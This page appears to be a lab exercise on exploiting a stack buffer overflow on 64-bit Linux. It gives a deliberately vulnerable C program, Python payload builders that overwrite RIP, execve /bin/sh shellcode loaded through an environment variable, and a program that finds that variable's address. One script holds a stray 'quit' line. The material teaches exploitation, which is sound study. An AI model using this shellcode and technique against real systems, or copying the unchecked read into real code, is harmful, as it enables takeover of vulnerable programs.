
7. Writing an Exploit Code on a 64-bit Machine
Exercise 7: Writing an Exploit Code on a 64-bit Machine
Lab Tasks:
Screenshot C/C++TypeCopy #include <stdio.h> #include <unistd.h> int vuln() { char buf[80]; int r; r = read(0, buf, 400); printf("\nRead %d bytes. buf is %s\n", r, buf); puts("No shell for you :("); return 0; } int main(int argc, char *argv[]) { printf("Try to exec /bin/sh"); vuln(); return 0; }
Screenshot TypeCopy#!/usr/bin/env python buf = "" buf += "A"*400 f = open("in.txt", "w") f.write(buf)
Screenshot 
Screenshot 
Screenshot 
Screenshot 
Screenshot 
Screenshot 
Screenshot PythonTypeCopy#!/usr/bin/env python from struct import * buf = "" buf += "A"*104 # offset to RIP buf += pack("<Q", 0x424242424242) # overwrite RIP with 0x0000424242424242 buf += "C"*290 # padding to keep payload length at 400 bytes f = open("in.txt", "w") quit f.write(buf)
Screenshot 
18.jpg TypeCopyexport HACK=`python -c 'print "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"'`TypeCopychar code[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"TypeCopy#include <stdio.h> #include <stdlib.h> #include <string.h> int main(int argc, char *argv[]) { char *ptr; if(argc < 3) { printf("Usage: %s <environment variable> <target program name>\n", argv[0]); exit(0); } ptr = getenv(argv[1]); /* get env var location */ ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* adjust for program name */ printf("%s will be at %p\n", argv[1], ptr); }
Screenshot PythonTypeCopy#!/usr/bin/env python from struct import * buf = "" buf += "A"*104 buf += pack("<Q", 0x7ffcc5b362bb) f = open("in.txt", "w") f.write(buf)
Last updated